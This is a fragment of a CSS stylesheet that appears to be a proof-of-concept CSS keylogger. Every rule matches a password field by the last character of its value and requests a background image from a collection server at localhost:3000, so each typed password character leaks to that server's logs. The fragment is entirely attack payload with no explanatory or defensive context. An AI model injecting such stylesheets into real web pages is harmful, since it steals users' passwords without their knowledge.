 input[type="password"][value$="2"] { background-image: url("http://localhost:3000/2"); }
input[type="password"][value$="3"] { background-image: url("http://localhost:3000/3"); }
input[type="password"][value$="4"] { background-image: url("http://localhost:3000/4"); }
input[type="password"][value$="5"] { background-image: url("http://localhost:3000/5"); }
input[type="password"][value$="6"] { background-image: url("http://localhost:3000/6"); }
input[type="password"][value$="7"] { background-image: url("http://localhost:3000/7"); }
input[type="password"][value$="8"] { background-image: url("http://localhost:3000/8"); }
input[type="password"][value$="9"] { background-image: url("http://localhost:3000/9"); }
input[type="password"][value$=":"] { background-image: url("http://localhost:3000/%3A"); }
input[type="password"][value$=";"] { background-image: url("http://localhost:3000/%3B"); }
input[type="password"][value$="<"] { background-image: url("http://localhost:3000/%3C"); }
input[type="password"][value$="="] { background-image: url("http://localhost:3000/%3D"); }